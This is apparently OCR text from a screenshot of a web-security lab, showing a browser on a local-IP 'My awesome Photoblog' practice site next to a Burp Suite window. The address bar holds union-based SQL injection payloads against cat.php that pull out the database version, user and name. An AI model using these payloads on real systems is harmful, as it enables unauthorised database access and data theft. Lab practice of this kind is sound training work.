 Firefox
My awesome Photoblog
+
192.168.43.130/cat.php?id=1 UNION SELECT 1, ,3,4
Google
Bookmarks
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1,2,3,4
My awesome Photoblog
Switch to tab
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1,version(),3,4
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1,user(),3,4
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1,database(),3,4
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1, 2,3,4
Ruby
Hacker
picture: cthulhu
picture: /var/lib/mysql/
/var/lib/mysql/
No Copyright
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Forward Drop Intercept is off Action Comment this item ?
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches